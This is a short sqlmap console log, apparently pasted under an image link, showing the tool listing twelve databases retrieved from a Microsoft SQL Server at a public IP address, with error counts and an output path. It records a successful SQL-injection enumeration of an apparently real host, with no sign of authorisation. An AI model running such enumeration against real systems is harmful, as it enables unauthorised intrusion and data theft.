 Sqlmap
[16:11:50] [INFO] retrieved: tempdb
[16:11:51] [INFO] retrieved: wzdx
available databases [12]:
[*] Gmis3.3
[*] gmis_jndx
[*] Gmiste
[*] gmistestnew
[*] GzsDatak
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] wzdx
[16:11:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[16:11:51] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.75.27.177'
[*] shutting down at 16:11:51
C:\Python27\sqlmap>